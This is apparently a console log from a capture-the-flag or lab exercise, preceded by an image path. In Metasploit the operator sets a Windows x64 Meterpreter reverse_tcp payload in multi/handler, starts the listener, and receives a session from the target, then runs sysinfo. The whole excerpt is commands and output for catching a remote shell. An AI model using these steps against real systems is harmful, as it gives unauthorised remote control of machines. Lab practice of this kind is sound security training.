 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set -g lhost 10.10.14.101
lhost ⇒ 10.10.14.101
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.101:4444
[*] Sending stage (200774 bytes) to 10.10.11.234
[*] Meterpreter session 1 opened (10.10.14.101:4444 → 10.10.11.234:49872) at 2023-12-3
0 14:08:02 +0800
meterpreter > sysinfo
Computer        : VISUAL
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > _